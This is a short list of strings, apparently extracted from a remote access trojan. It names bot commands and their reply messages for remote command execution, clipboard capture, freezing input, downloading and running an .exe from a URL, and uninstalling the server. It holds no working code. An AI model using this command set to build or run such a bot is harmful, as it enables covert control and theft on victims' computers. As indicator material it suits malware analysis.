 OpenCD
CloseCD
Set cdaudio door closed wait
Buz
SvrUninstall
URLUpdate
;x;0
TraceRoute
TraceResult
#GetClipboardText
#SendClip
#SendTaskMgr
taskmgr
#FreezeIO
#UnFreezeIO
MSGBOX
GetMiniWind
Redirection
#BOT#VisitUrl
#BOT#OpenUrl
HTTP://
www.
http://
BTRESULTOpen URL|
 is now open!|
#BOT#Ping
BTRESULTPing|Respond [OK] for the ping !|
#BOT#RunPrompt
BTRESULTRun command|
 Command successfully executed!|
#BOT#CloseServer
BTRESULTClose Server|close command receive, bye bye...|
#BOT#SvrUninstall
BTRESULTUninstall|uninstall command receive, bye bye...|
#BOT#URLUpdate
.exe
BTERRORUpdate from URL| Error on downloading file check if you type the correct url...|
BTRESULTUpdate from URL|Update : File Downloaded , Executing new one in temp dir...|
#BOT#URLDownload